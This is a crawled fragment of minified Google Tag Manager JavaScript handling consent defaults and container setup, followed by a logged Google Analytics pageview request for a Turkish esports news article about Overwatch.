var m=void 0,n=void 0,p=hj(G.location,"query",!1,void 0,"gtm_debug");Ky(p)&&(m=k.nj);if(!m&&H.referrer){var q=nj(H.referrer);jj(q,"host")==="tagassistant.google.com"&&(m=k.Cj)}if(!m){var r=xo("__TAG_ASSISTANT");r.length&&r[0].length&&(m=k.ri)}m||b();if(!m&&Ly(n)){var t=!1;Pc(H,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);G.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){try{var a;if(!(a=!T(55))){var b;if(!(b=rJ)){var c;a:{for(var d=Jj().injectedFirstPartyContainers,e=oa(Qj()),
f=e.next();!f.done;f=e.next())if(d[f.value]){c=!0;break a}c=!1}b=!c}a=b}if(a){dk();if(T(69)){}Hk().D();Hn();vl();var g=Xj();if(Jj().canonical[g]){var k=vi.zones;k&&k.unregisterChild(Qj());fw().removeExternalRestrictions(Xj());}else{
Rt();a:{}Oi.j="0";Oi.K="";Oi.W="ad_storage|analytics_storage|ad_user_data|ad_personalization";Oi.O="ad_storage|analytics_storage|ad_user_data";Oi.Ca="";qw();for(var m=data.resource||{},n=m.macros||[],p=
0;p<n.length;p++)uf.push(n[p]);for(var q=m.tags||[],r=0;r<q.length;r++)xf.push(q[r]);for(var t=m.predicates||[],u=0;u<t.length;u++)wf.push(t[u]);for(var v=m.rules||[],w=0;w<v.length;w++){for(var x=v[w],y={},B=0;B<x.length;B++){var A=x[B][0];y[A]=Array.prototype.slice.call(x[B],1);A!=="if"&&A!=="unless"||Df(y[A])}vf.push(y)}zf=Z;Af=pz;Xf=new dg;var C=data.sandboxed_scripts,E=data.security_groups;a:{var D=data.runtime||[],F=data.runtime_lines;Bz=new Pe;SI();tf=Az();var L=Bz,M=RI(),S=new id("require",
M);S.Ma();L.j.j.set("require",S);for(var V=[],aa=0;aa<D.length;aa++){var X=D[aa];if(!Array.isArray(X)||X.length<3){if(X.length===0)continue;break a}F&&F[aa]&&F[aa].length&&Of(X,F[aa]);try{Bz.execute(X),T(76)&&Cj&&X[0]===50&&V.push(X[1])}catch(Yn){}}T(76)&&(Ff=V)}if(C&&C.length)for(var R=["sandboxedScripts"],ma=0;ma<C.length;ma++){var la=C[ma].replace(/^_*/,"");Li[la]=R}TI(E);qJ();if(!Fi)for(var ha=el()?Ri(Oi.O):Ri(Oi.W),ya=0;ya<il.length;ya++){var Na=il[ya],Fa=Na,Sa=ha[Na]?"granted":"denied";Bk().implicit(Fa,
Sa)}Jy();zw=!1;Aw=0;if(H.readyState==="interactive"&&!H.createEventObject||H.readyState==="complete")Cw();else{Pc(H,"DOMContentLoaded",Cw);Pc(H,"readystatechange",Cw);if(H.createEventObject&&H.documentElement.doScroll){var bb=!0;try{bb=!G.frameElement}catch(Yn){}bb&&Dw()}Pc(G,"load",Cw)}oy=!1;H.readyState==="complete"?qy():Pc(G,"load",qy);
Cj&&(jm(wm),G.setInterval(vm,864E5),jm(sz),jm(cx),jm(Tu),jm(zm),jm(xz),jm(nx),jm(Ft),T(76)&&(jm(hx),jm(ix),jm(jx)));if(Dj){zk();Ql();yw();var ud;var vd=Zj(ak());if(vd){for(;vd.parent;){var Gx=Zj(vd.parent);if(!Gx)break;vd=Gx}ud=vd}else ud=void 0;var Oe=ud;if(!Oe)O(144);else if(Oe.canonicalContainerId){var Zn;a:{if(Oe.scriptSource){var Mj;try{var Hx;Mj=(Hx=bd())==null?void 0:Hx.getEntriesByType("resource")}catch(Yn){}if(Mj){for(var $n={},Nj=0;Nj<Mj.length;++Nj){var Ix=Mj[Nj],ao=Ix.initiatorType;if(ao===
"script"&&Ix.name===Oe.scriptSource){Zn={Um:Nj,Vm:$n};break a}$n[ao]=1+($n[ao]||0)}O(146)}else O(145)}Zn=void 0}var bo=Zn;bo&&(rk("rtg",String(Oe.canonicalContainerId)),rk("rlo",String(bo.Um)),rk("slo",String(bo.Vm.script||"0")),rk("hlo",Oe.htmlLoadOrder||"-1"),rk("lst",String(Oe.loadScriptType||"0")))}var co;var Oj=Yj();if(Oj){var Jx;co=Oj.canonicalContainerId||"_"+(Oj.scriptContainerId||((Jx=Oj.destinations)==null?void 0:Jx[0]))}else co=void 0;var Kx=co;Kx&&rk("pcid",Kx);T(31)&&(rk("bt",String(Oi.H?
2:Di?1:0)),rk("ct",String(Oi.H?0:Di?1:lo()?2:3)))}fz();$k(1);JA();Ji=Ob();pJ.bootstrap=Ji;if(T(69)){}}}}catch(Yn){if($k(4),
Cj){var sJ=qm(!0,!0);Oc(sJ)}}});

})()



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j101&a=1412681049&t=pageview&_s=1&dl=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti&ul=en-us%40posix&de=UTF-8&dt=Overwatch%20%C5%9Eimdiden%207%20Milyon%20Oyuncuya%20Ula%C5%9Ft%C4%B1!%20-%20Dijital%20Sporlar&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IADAAEABAAAAACAAI~&jid=262977298&gjid=1928611154&cid=1565877116.1768951122&tid=UA-61670798-1&_gid=1402491843.1768951123&_r=1&_slc=1&z=1545657571
body_size: -286
content:
2,cG-ZLYKT3YYZN